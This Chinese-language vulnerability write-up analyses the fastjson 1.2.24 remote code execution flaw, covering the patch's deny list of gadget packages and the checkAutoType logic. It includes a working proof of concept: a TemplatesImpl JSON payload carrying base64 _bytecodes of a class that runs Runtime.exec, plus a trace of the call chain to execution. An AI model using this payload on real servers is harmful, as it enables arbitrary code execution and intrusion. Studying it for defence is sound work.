Fastjson遠程反序列化程序驗證的構造和分析

fastjson是一個java編寫的高性能功能非常完善的JSON庫,應用范圍非常廣,在github上star數都超過8k,在2017年3月15日,fastjson官方主動爆出fastjson在1.2.24及之前版本存在遠程代碼執行高危安全漏洞。攻擊者可以通過此漏洞遠程執行惡意代碼來入侵服務器。

關于漏洞的具體詳情可參考 :https://github.com/alibaba/fastjson/wiki/security_update_20170315

受影響的版本

- fastjson <= 1.2.24

靜態分析

根據官方給出的補丁文件,主要的更新在這個checkAutoType函數上,而這個函數的主要功能就是添加了黑名單,將一些常用的反序列化利用庫都添加到黑名單中。

具體包括:

- bsh,com.mchange,com.sun.,java.lang.Thread,java.net.Socket,java.rmi,javax.xml,org.apache.bcel,org.apache.commons.beanutils,

- org.apache.commons.collections.Transformer,org.apache.commons.collections.functors,org.apache.commons.collections4.

- comparators,org.apache.commons.fileupload,org.apache.myfaces.context.servlet,org.apache.tomcat,org.apache.wicket.util,

- org.codehaus.groovy.runtime,org.hibernate,org.jboss,org.mozilla.javascript,org.python.core,org.springframework

下面我們來分析checkAutoType的函數實現:

- if (typeName == null) {

- return null;

- }

- if (typeName.length() >= maxTypeNameLength) {

- throw new JSONException("autoType is not support. " + typeName);

- }

- final String className = typeName.replace('$', '.');

- if (autoTypeSupport || expectClass != null) {

- for (int i = 0; i < acceptList.length; ++i) {

- String accept = acceptList[i];

- if (className.startsWith(accept)) {

- return TypeUtils.loadClass(typeName, defaultClassLoader);

- }

- }

- for (int i = 0; i < denyList.length; ++i) {

- String deny = denyList[i];

- if (className.startsWith(deny)) {

- throw new JSONException("autoType is not support. " + typeName);

- }

- }

- }

- Class<?> clazz = TypeUtils.getClassFromMapping(typeName);

- if (clazz == null) {

- clazz = deserializers.findClass(typeName);

- }

- if (clazz != null) {

- if (expectClass != null && !expectClass.isAssignableFrom(clazz)) {

- throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());

- }

- return clazz;

- }

核心部分就是denyList的處理過程,遍歷denyList,如果引入的庫以denyList中某個deny打頭,就會拋出異常,中斷運行。

程序驗證構造

靜態分析得知,要構造一個可用的程序,肯定得引入denyList的庫。剛開始fastjson官方公布漏洞信息時,當時就嘗試構造驗證程序,怎奈fastjson的代碼確實龐大,還有asm機制,通過asm機制生成的臨時代碼下不了斷點。當時也只能通過在通過類初始化的時候彈出一個計算器,很顯然這個構造方式不具有通用性,最近jackson爆出反序列漏洞,其中就利用了TemplatesImpl類,而這個類有一個字段就是_bytecodes,有部分函數會根據這個_bytecodes生成java實例,簡直不能再更妙,這就解決了fastjson通過字段傳入一個類,再通過這個類執行有害代碼。后來閱讀ysoserial的代碼時也發現在gadgets.java這個文件中也使用到了這個類來動態生成可執行命令的代碼。

下面是一個程序驗證的代碼:

- import com.sun.org.apache.xalan.internal.xsltc.DOM;

- import com.sun.org.apache.xalan.internal.xsltc.TransletException;

- import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;

- import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;

- import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

- import java.io.IOException;

- public class Test extends AbstractTranslet {

- public Test() throws IOException {

- Runtime.getRuntime().exec("calc");

- }

- @Override

- public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {

- }

- @Override

- public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers) throws TransletException {

- }

- public static void main(String[] args) throws Exception {

- Test t = new Test();

- }

- }

這個是Test.java的實現,在Test.java的構造函數中執行了一條命令,彈出計算器。編譯Test.java得到Test.class供后續使用。后續會將Test.class的內容賦值給_bytecodes。讓我們接著分析:

- package person;

- import com.alibaba.fastjson.JSON;

- import com.alibaba.fastjson.parser.Feature;

- import com.alibaba.fastjson.parser.ParserConfig;

- import org.apache.commons.io.IOUtils;

- import org.apache.commons.codec.binary.Base64;

- import java.io.ByteArrayOutputStream;

- import java.io.File;

- import java.io.FileInputStream;

- import java.io.IOException;

- /**

- * Created by web on 2017/4/29.

- */

- public class P{

- public static String readClass(String cls){

- ByteArrayOutputStream bos = new ByteArrayOutputStream();

- try {

- IOUtils.copy(new FileInputStream(new File(cls)), bos);

- } catch (IOException e) {

- e.printStackTrace();

- }

- return Base64.encodeBase64String(bos.toByteArray());

- }

- public static void test_autoTypeDeny() throws Exception {

- ParserConfig config = new ParserConfig();

- final String fileSeparator = System.getProperty("file.separator");

- final String evilClassPath = System.getProperty("user.dir") + "\\target\\classes\\person\\Test.class";

- String evilCode = readClass(evilClassPath);

- final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";

- String text1 = "{\"@type\":\"" + NASTY_CLASS +

- "\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b',\"_outputProperties\":{ }," +

- "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";

- System.out.println(text1);

- Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);

- //assertEquals(Model.class, obj.getClass());

- }

- public static void main(String args[]){

- try {

- test_autoTypeDeny();

- } catch (Exception e) {

- e.printStackTrace();

- }

- }

- }

在這個程序驗證代碼中,最核心的部分是_bytecodes,它是要執行的代碼,@type是指定的解析類,fastjson會根據指定類去反序列化得到該類的實例,在默認情況下,fastjson只會反序列化公開的屬性和域,而com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl中_bytecodes卻是私有屬性,_name也是私有域,所以在parseObject的時候需要設置Feature.SupportNonPublicField,這樣_bytecodes字段才會被反序列化。_tfactory這個字段在TemplatesImpl既沒有get方法也沒有set方法,所以是設置不了的,彈計算器的圖中展示了但是實際運行卻沒有使用,只能依賴于jdk的實現,作者在1.8.0_25,1.7.0_05測試都能彈出計算器,某些版本中在defineTransletClasses()用到會引用_tfactory屬性導致異常退出。

接下來我們看下TemplatesImpl.java的幾個關鍵函數:

- public synchronized Properties getOutputProperties() {

- try {

- return newTransformer().getOutputProperties();

- }

- catch (TransformerConfigurationException e) {

- return null;

- }

- }

- public synchronized Transformer newTransformer()

- throws TransformerConfigurationException

- {

- TransformerImpl transformer;

- transformer = new TransformerImpl(getTransletInstance(), _outputProperties,

- _indentNumber, _tfactory);

- if (_uriResolver != null) {

- transformer.setURIResolver(_uriResolver);

- }

- if (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) {

- transformer.setSecureProcessing(true);

- }

- return transformer;

- }

- private Translet getTransletInstance()

- throws TransformerConfigurationException {

- try {

- if (_name == null) return null;

- if (_class == null) defineTransletClasses();

- // The translet needs to keep a reference to all its auxiliary

- // class to prevent the GC from collecting them

- AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();

- translet.postInitialization();

- translet.setTemplates(this);

- translet.setServicesMechnism(_useServicesMechanism);

- if (_auxClasses != null) {

- translet.setAuxiliaryClasses(_auxClasses);

- }

- return translet;

- }

- catch (InstantiationException e) {

- ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);

- throw new TransformerConfigurationException(err.toString());

- }

- catch (IllegalAccessException e) {

- ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);

- throw new TransformerConfigurationException(err.toString());

- }

- }

- private void defineTransletClasses()

- throws TransformerConfigurationException {

- if (_bytecodes == null) {

- ErrorMsg err = new ErrorMsg(ErrorMsg.NO_TRANSLET_CLASS_ERR);

- throw new TransformerConfigurationException(err.toString());

- }

- TransletClassLoader loader = (TransletClassLoader)

- AccessController.doPrivileged(new PrivilegedAction() {

- public Object run() {

- return new TransletClassLoader(ObjectFactory.findClassLoader());

- }

- });

- try {

- final int classCount = _bytecodes.length;

- _class = new Class[classCount];

- if (classCount > 1) {

- _auxClasses = new Hashtable();

- }

- for (int i = 0; i < classCount; i++) {

- _class[i] = loader.defineClass(_bytecodes[i]);

- final Class superClass = _class[i].getSuperclass();

- // Check if this is the main class

- if (superClass.getName().equals(ABSTRACT_TRANSLET)) {

- _transletIndex = i;

- }

- else {

- _auxClasses.put(_class[i].getName(), _class[i]);

- }

- }

- if (_transletIndex < 0) {

- ErrorMsg err= new ErrorMsg(ErrorMsg.NO_MAIN_TRANSLET_ERR, _name);

- throw new TransformerConfigurationException(err.toString());

- }

- }

- catch (ClassFormatError e) {

- ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_CLASS_ERR, _name);

- throw new TransformerConfigurationException(err.toString());

- }

- catch (LinkageError e) {

- ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);

- throw new TransformerConfigurationException(err.toString());

- }

- }

在getTransletInstance調用defineTransletClasses,在defineTransletClasses方法中會根據_bytecodes來生成一個java類,生成的java類隨后會被getTransletInstance方法用到生成一個實例,也也就到了最終的執行命令的位置Runtime.getRuntime.exec()



下面我們上一張調用鏈的圖:

簡單來說就是:

- JSON.parseObject

- ...

- JavaBeanDeserializer.deserialze

- ...

- FieldDeserializer.setValue

- ...

- TemplatesImpl.getOutputProperties

- TemplatesImpl.newTransformer

- TemplatesImpl.getTransletInstance

- ...

- Runtime.getRuntime().exec



附上一張成功執行圖:

總結

該程序驗證的影響jdk 1.7,1.8版本,1.6未測試,但是需要在parseObject的時候設置Feature.SupportNonPublicField。